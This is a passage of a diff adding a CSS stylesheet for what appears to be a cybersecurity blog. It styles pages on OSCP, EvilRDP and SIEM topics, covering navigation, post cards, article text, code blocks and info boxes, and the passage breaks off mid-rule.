+  overflow-x: hidden;
+}
+.page-evilrdp {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-siem {
+  font-family: "Outfit", sans-serif;
+  background: var(--bg-primary);
+  color: var(--text-primary);
+  line-height: 1.8;
+  min-height: 100vh;
+  overflow-x: hidden;
+}
+.page-index .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-oscp .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-evilrdp .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-siem .bg-grid {
+  position: fixed;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background-image:
+    linear-gradient(rgba(136, 100, 255, 0.03) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(136, 100, 255, 0.03) 1px, transparent 1px);
+  background-size: 60px 60px;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-index .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.4;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-oscp .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-evilrdp .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-siem .bg-glow {
+  position: fixed;
+  width: 600px;
+  height: 600px;
+  border-radius: 50%;
+  filter: blur(120px);
+  opacity: 0.3;
+  pointer-events: none;
+  z-index: 0;
+}
+.page-index .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+  animation: float 15s ease-in-out infinite;
+}
+.page-oscp .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+}
+.page-evilrdp .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-secondary);
+}
+.page-siem .bg-glow-1 {
+  top: -200px;
+  right: -200px;
+  background: var(--glow-primary);
+}
+.page-index .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+  animation: float 18s ease-in-out infinite reverse;
+}
+.page-oscp .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+}
+.page-evilrdp .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-primary);
+}
+.page-siem .bg-glow-2 {
+  bottom: -200px;
+  left: -200px;
+  background: var(--glow-secondary);
+}
+.page-index nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.8);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-oscp nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-evilrdp nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-siem nav {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  padding: 1.5rem 3rem;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  z-index: 1000;
+  background: rgba(10, 10, 15, 0.9);
+  backdrop-filter: blur(20px);
+  border-bottom: 1px solid var(--border-color);
+}
+.page-index .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  letter-spacing: -0.5px;
+}
+.page-oscp .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-evilrdp .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-siem .logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.4rem;
+  font-weight: 600;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+  text-decoration: none;
+}
+.page-index .logo span {
+  color: var(--text-muted);
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-oscp .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-evilrdp .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.page-siem .logo span {
+  -webkit-text-fill-color: var(--text-muted);
+}
+.nav-links {
+  display: flex;
+  gap: 2rem;
+  align-items: center;
+}
+.page-index .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+  position: relative;
+}
+.page-oscp .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.page-evilrdp .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.page-siem .nav-links a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.nav-links a:hover {
+  color: var(--accent-primary);
+}
+.nav-links a::after {
+  content: "";
+  position: absolute;
+  bottom: -4px;
+  left: 0;
+  width: 0;
+  height: 2px;
+  background: var(--accent-gradient);
+  transition: width 0.3s ease;
+}
+.nav-links a:hover::after {
+  width: 100%;
+}
+.social-icons {
+  display: flex;
+  gap: 1rem;
+}
+.social-icons a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 40px;
+  height: 40px;
+  border-radius: 10px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.social-icons a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-2px);
+  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+}
+.social-icons svg {
+  width: 20px;
+  height: 20px;
+}
+main {
+  position: relative;
+  z-index: 1;
+  min-height: 100vh;
+  padding-top: 100px;
+}
+.hero {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 6rem 3rem 4rem;
+  text-align: center;
+}
+.hero-badge {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 0.5rem 1rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.3);
+  border-radius: 50px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  color: var(--accent-primary);
+  margin-bottom: 2rem;
+  animation: fadeInDown 0.6s ease;
+}
+.hero-badge::before {
+  content: "";
+  width: 8px;
+  height: 8px;
+  background: var(--accent-primary);
+  border-radius: 50%;
+  animation: pulse 2s ease-in-out infinite;
+}
+.hero h1 {
+  font-size: clamp(2.5rem, 6vw, 4.5rem);
+  font-weight: 700;
+  line-height: 1.1;
+  margin-bottom: 1.5rem;
+  animation: fadeInUp 0.6s ease 0.2s backwards;
+}
+.hero h1 .gradient {
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.hero p {
+  font-size: 1.25rem;
+  color: var(--text-secondary);
+  max-width: 700px;
+  margin: 0 auto 3rem;
+  animation: fadeInUp 0.6s ease 0.4s backwards;
+}
+.hero-cta {
+  display: flex;
+  gap: 1rem;
+  justify-content: center;
+  flex-wrap: wrap;
+  animation: fadeInUp 0.6s ease 0.6s backwards;
+}
+.btn {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  padding: 1rem 2rem;
+  border-radius: 12px;
+  font-weight: 600;
+  font-size: 1rem;
+  text-decoration: none;
+  transition: all 0.3s ease;
+  cursor: pointer;
+}
+.btn-primary {
+  background: var(--accent-gradient);
+  color: var(--bg-primary);
+}
+.btn-primary:hover {
+  transform: translateY(-3px);
+  box-shadow: 0 15px 40px rgba(0, 255, 136, 0.25);
+}
+.btn-secondary {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-primary);
+}
+.btn-secondary:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-secondary);
+  transform: translateY(-3px);
+}
+.posts-section {
+  max-width: 1200px;
+  margin: 0 auto;
+  padding: 4rem 3rem 6rem;
+}
+.section-header {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  margin-bottom: 3rem;
+}
+.section-title {
+  font-size: 2rem;
+  font-weight: 600;
+}
+.section-title span {
+  color: var(--accent-primary);
+}
+.posts-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
+  gap: 2rem;
+}
+.post-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 20px;
+  overflow: hidden;
+  transition: all 0.4s ease;
+  position: relative;
+}
+.post-card::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  height: 3px;
+  background: var(--accent-gradient);
+  opacity: 0;
+  transition: opacity 0.3s ease;
+}
+.post-card:hover {
+  transform: translateY(-8px);
+  border-color: rgba(0, 255, 136, 0.3);
+  box-shadow:
+    0 20px 60px rgba(0, 0, 0, 0.3),
+    0 0 40px var(--glow-primary);
+}
+.post-card:hover::before {
+  opacity: 1;
+}
+.post-card-inner {
+  padding: 2rem;
+}
+.post-meta {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 1rem;
+}
+.post-tag {
+  display: inline-block;
+  padding: 0.35rem 0.8rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.2);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.75rem;
+  color: var(--accent-primary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.post-tag.blue {
+  background: rgba(0, 212, 255, 0.1);
+  border-color: rgba(0, 212, 255, 0.2);
+  color: var(--accent-secondary);
+}
+.post-tag.purple {
+  background: rgba(136, 100, 255, 0.1);
+  border-color: rgba(136, 100, 255, 0.2);
+  color: #8864ff;
+}
+.post-date {
+  font-size: 0.85rem;
+  color: var(--text-muted);
+}
+.post-card h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin-bottom: 0.75rem;
+  line-height: 1.4;
+  color: var(--text-primary);
+  transition: color 0.3s ease;
+}
+.post-card:hover h3 {
+  color: var(--accent-primary);
+}
+.post-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  line-height: 1.7;
+  margin-bottom: 1.5rem;
+}
+.read-more {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--accent-primary);
+  text-decoration: none;
+  font-weight: 500;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+}
+.read-more svg {
+  width: 18px;
+  height: 18px;
+  transition: transform 0.3s ease;
+}
+.read-more:hover {
+  gap: 0.75rem;
+}
+.read-more:hover svg {
+  transform: translateX(4px);
+}
+footer {
+  position: relative;
+  z-index: 1;
+  padding: 3rem;
+  border-top: 1px solid var(--border-color);
+  background: rgba(10, 10, 15, 0.8);
+  backdrop-filter: blur(20px);
+}
+.footer-content {
+  max-width: 1200px;
+  margin: 0 auto;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  flex-wrap: wrap;
+  gap: 2rem;
+}
+.footer-left {
+  display: flex;
+  flex-direction: column;
+  gap: 0.5rem;
+}
+.page-index .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-oscp .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-evilrdp .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-siem .footer-logo {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.2rem;
+  font-weight: 600;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.footer-text {
+  color: var(--text-muted);
+  font-size: 0.9rem;
+}
+.footer-social {
+  display: flex;
+  gap: 1rem;
+}
+.footer-social a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 44px;
+  height: 44px;
+  border-radius: 12px;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.footer-social a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+  transform: translateY(-3px);
+  box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+}
+.article-header {
+  max-width: 900px;
+  margin: 0 auto;
+  padding: 4rem 2rem 2rem;
+  text-align: center;
+}
+.back-link {
+  display: inline-flex;
+  align-items: center;
+  gap: 0.5rem;
+  color: var(--text-muted);
+  text-decoration: none;
+  font-size: 0.9rem;
+  margin-bottom: 2rem;
+  transition: all 0.3s ease;
+}
+.page-oscp .back-link:hover {
+  color: var(--accent-primary);
+}
+.page-evilrdp .back-link:hover {
+  color: var(--accent-primary);
+}
+.page-siem .back-link:hover {
+  color: var(--accent-purple);
+}
+.back-link svg {
+  width: 18px;
+  height: 18px;
+}
+.article-meta {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 1.5rem;
+  margin-bottom: 1.5rem;
+  flex-wrap: wrap;
+}
+.page-oscp .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(0, 255, 136, 0.1);
+  border: 1px solid rgba(0, 255, 136, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-primary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.page-evilrdp .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(0, 212, 255, 0.1);
+  border: 1px solid rgba(0, 212, 255, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-secondary);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.page-siem .article-tag {
+  display: inline-block;
+  padding: 0.4rem 1rem;
+  background: rgba(136, 100, 255, 0.1);
+  border: 1px solid rgba(136, 100, 255, 0.3);
+  border-radius: 6px;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.8rem;
+  color: var(--accent-purple);
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+}
+.article-date {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+}
+.page-oscp .article-header h1 {
+  font-size: clamp(2rem, 5vw, 3.5rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-evilrdp .article-header h1 {
+  font-size: clamp(1.8rem, 4vw, 3rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-siem .article-header h1 {
+  font-size: clamp(1.8rem, 4vw, 3rem);
+  font-weight: 700;
+  line-height: 1.2;
+  margin-bottom: 1.5rem;
+  background: var(--accent-gradient);
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+.page-oscp .article-intro {
+  font-size: 1.2rem;
+  color: var(--text-secondary);
+  max-width: 700px;
+  margin: 0 auto;
+}
+.page-evilrdp .article-intro {
+  font-size: 1.15rem;
+  color: var(--text-secondary);
+  max-width: 750px;
+  margin: 0 auto;
+}
+.page-siem .article-intro {
+  font-size: 1.15rem;
+  color: var(--text-secondary);
+  max-width: 750px;
+  margin: 0 auto;
+}
+.page-oscp .article-content {
+  max-width: 800px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-evilrdp .article-content {
+  max-width: 850px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-siem .article-content {
+  max-width: 850px;
+  margin: 0 auto;
+  padding: 3rem 2rem 6rem;
+}
+.page-oscp .article-content h2 {
+  font-size: 1.8rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-primary);
+}
+.page-evilrdp .article-content h2 {
+  font-size: 1.7rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-secondary);
+}
+.page-siem .article-content h2 {
+  font-size: 1.7rem;
+  font-weight: 600;
+  margin: 3rem 0 1.5rem;
+  color: var(--text-primary);
+  position: relative;
+  padding-left: 1rem;
+  border-left: 3px solid var(--accent-purple);
+}
+.page-oscp .article-content h3 {
+  font-size: 1.4rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-evilrdp .article-content h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-siem .article-content h3 {
+  font-size: 1.35rem;
+  font-weight: 600;
+  margin: 2.5rem 0 1rem;
+  color: var(--text-primary);
+}
+.page-oscp .article-content h4 {
+  font-size: 1.15rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-secondary);
+}
+.page-evilrdp .article-content h4 {
+  font-size: 1.1rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-secondary);
+}
+.page-siem .article-content h4 {
+  font-size: 1.1rem;
+  font-weight: 600;
+  margin: 2rem 0 1rem;
+  color: var(--accent-purple);
+}
+.page-oscp .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.05rem;
+}
+.page-evilrdp .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.02rem;
+}
+.page-siem .article-content p {
+  color: var(--text-secondary);
+  margin-bottom: 1.5rem;
+  font-size: 1.02rem;
+}
+.article-content strong {
+  color: var(--text-primary);
+  font-weight: 600;
+}
+.article-content em {
+  color: var(--accent-primary);
+  font-style: italic;
+}
+.article-content ul,
+.article-content ol {
+  margin: 1.5rem 0;
+  padding-left: 1.5rem;
+}
+.page-oscp .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.05rem;
+}
+.page-evilrdp .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.02rem;
+}
+.page-siem .article-content li {
+  color: var(--text-secondary);
+  margin-bottom: 0.75rem;
+  font-size: 1.02rem;
+}
+.page-oscp .article-content li::marker {
+  color: var(--accent-primary);
+}
+.page-evilrdp .article-content li::marker {
+  color: var(--accent-secondary);
+}
+.page-siem .article-content li::marker {
+  color: var(--accent-purple);
+}
+.article-content a {
+  color: var(--accent-secondary);
+  text-decoration: none;
+  border-bottom: 1px solid rgba(0, 212, 255, 0.3);
+  transition: all 0.3s ease;
+}
+.article-content a:hover {
+  color: var(--accent-primary);
+  border-bottom-color: var(--accent-primary);
+}
+.article-content hr {
+  border: none;
+  height: 1px;
+  background: var(--border-color);
+  margin: 3rem 0;
+}
+.highlight-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-primary);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.highlight-box h4 {
+  color: var(--accent-primary);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.highlight-box ul {
+  margin-bottom: 0;
+}
+.highlight-box li:last-child {
+  margin-bottom: 0;
+}
+.page-oscp code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.9rem;
+  color: var(--accent-secondary);
+}
+.page-evilrdp code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.88rem;
+  color: var(--accent-secondary);
+}
+.page-siem code {
+  font-family: "JetBrains Mono", monospace;
+  background: var(--code-bg);
+  padding: 0.2rem 0.5rem;
+  border-radius: 4px;
+  font-size: 0.88rem;
+  color: var(--accent-secondary);
+}
+.page-oscp pre {
+  background: var(--code-bg);
+  border: 1px solid var(--border-color);
+  border-radius: 12px;
+  padding: 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+}
+.page-evilrdp pre {
+  background: var(--code-bg);
+  border: 1px solid var(--code-border);
+  border-radius: 12px;
+  padding: 1.25rem 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+  position: relative;
+}
+.page-siem pre {
+  background: var(--code-bg);
+  border: 1px solid var(--code-border);
+  border-radius: 12px;
+  padding: 1.25rem 1.5rem;
+  overflow-x: auto;
+  margin: 1.5rem 0;
+  position: relative;
+}
+.page-oscp pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.9rem;
+  color: var(--text-secondary);
+}
+.page-evilrdp pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.85rem;
+  color: var(--text-secondary);
+  line-height: 1.6;
+}
+.page-siem pre code {
+  background: none;
+  padding: 0;
+  font-size: 0.85rem;
+  color: var(--text-secondary);
+  line-height: 1.6;
+}
+.author-section {
+  display: flex;
+  align-items: center;
+  gap: 1.5rem;
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 4rem;
+}
+.page-oscp .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: var(--accent-gradient);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.page-evilrdp .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: var(--accent-gradient);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.page-siem .author-avatar {
+  width: 70px;
+  height: 70px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, #00ff88 0%, #00d4ff 100%);
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 1.5rem;
+  font-weight: 700;
+  color: var(--bg-primary);
+  flex-shrink: 0;
+}
+.author-info h4 {
+  font-size: 1.1rem;
+  color: var(--text-primary);
+  margin: 0 0 0.25rem;
+}
+.author-info p {
+  color: var(--text-muted);
+  font-size: 0.95rem;
+  margin: 0 0 0.75rem;
+}
+.author-links {
+  display: flex;
+  gap: 0.75rem;
+}
+.author-links a {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  width: 36px;
+  height: 36px;
+  border-radius: 8px;
+  background: var(--bg-secondary);
+  border: 1px solid var(--border-color);
+  color: var(--text-secondary);
+  transition: all 0.3s ease;
+}
+.author-links a:hover {
+  background: var(--bg-card-hover);
+  border-color: var(--accent-primary);
+  color: var(--accent-primary);
+}
+.author-links svg {
+  width: 18px;
+  height: 18px;
+}
+pre::before {
+  content: attr(data-lang);
+  position: absolute;
+  top: 0;
+  right: 0;
+  padding: 0.25rem 0.75rem;
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.7rem;
+  color: var(--text-muted);
+  background: var(--border-color);
+  border-radius: 0 12px 0 8px;
+  text-transform: uppercase;
+}
+.warning-box {
+  background: rgba(255, 100, 100, 0.08);
+  border: 1px solid rgba(255, 100, 100, 0.3);
+  border-left: 4px solid #ff6464;
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.warning-box h4 {
+  color: #ff6464;
+  margin-top: 0;
+  margin-bottom: 0.75rem;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+.warning-box p {
+  margin-bottom: 0;
+  color: var(--text-secondary);
+}
+.page-evilrdp .info-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-secondary);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.page-siem .info-box {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-left: 4px solid var(--accent-purple);
+  border-radius: 12px;
+  padding: 1.5rem 2rem;
+  margin: 2rem 0;
+}
+.page-evilrdp .info-box h4 {
+  color: var(--accent-secondary);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.page-siem .info-box h4 {
+  color: var(--accent-purple);
+  margin-top: 0;
+  margin-bottom: 1rem;
+}
+.info-box ul {
+  margin-bottom: 0;
+}
+.info-box li:last-child {
+  margin-bottom: 0;
+}
+.toc {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+}
+.toc h4 {
+  color: var(--text-primary);
+  margin-bottom: 1rem;
+  font-size: 1rem;
+  text-transform: uppercase;
+  letter-spacing: 1px;
+}
+.toc ul {
+  list-style: none;
+  padding-left: 0;
+  margin: 0;
+}
+.toc li {
+  margin-bottom: 0.5rem;
+}
+.toc a {
+  color: var(--text-secondary);
+  text-decoration: none;
+  font-size: 0.95rem;
+  transition: all 0.3s ease;
+  display: flex;
+  align-items: center;
+  gap: 0.5rem;
+}
+.toc a::before {
+  content: "→";
+  color: var(--accent-secondary);
+  opacity: 0;
+  transition: all 0.3s ease;
+}
+.toc a:hover {
+  color: var(--accent-primary);
+  padding-left: 0.5rem;
+}
+.toc a:hover::before {
+  opacity: 1;
+}
+.references {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin-top: 3rem;
+}
+.references h3 {
+  margin-top: 0;
+  margin-bottom: 1.5rem;
+  color: var(--text-primary);
+}
+.references ol {
+  margin: 0;
+  padding-left: 1.5rem;
+}
+.references li {
+  margin-bottom: 0.75rem;
+  font-size: 0.95rem;
+}
+.references li:last-child {
+  margin-bottom: 0;
+}
+.info-box p {
+  margin-bottom: 0;
+}
+.event-cards {
+  display: grid;
+  gap: 1.5rem;
+  margin: 2rem 0;
+}
+.event-card {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 12px;
+  padding: 1.5rem;
+  transition: all 0.3s ease;
+}
+.event-card:hover {
+  border-color: rgba(136, 100, 255, 0.3);
+  transform: translateY(-2px);
+}
+.event-card-header {
+  display: flex;
+  align-items: center;
+  gap: 1rem;
+  margin-bottom: 0.75rem;
+}
+.event-id {
+  font-family: "JetBrains Mono", monospace;
+  font-size: 0.85rem;
+  padding: 0.25rem 0.75rem;
+  background: rgba(136, 100, 255, 0.15);
+  border-radius: 6px;
+  color: var(--accent-purple);
+}
+.event-card h4 {
+  color: var(--text-primary);
+  font-size: 1.05rem;
+  margin: 0;
+}
+.event-card p {
+  color: var(--text-secondary);
+  font-size: 0.95rem;
+  margin: 0;
+}
+.architecture {
+  background: var(--bg-card);
+  border: 1px solid var(--border-color);
+  border-radius: 16px;
+  padding: 2rem;
+  margin: 2rem 0;
+  text-align: center;
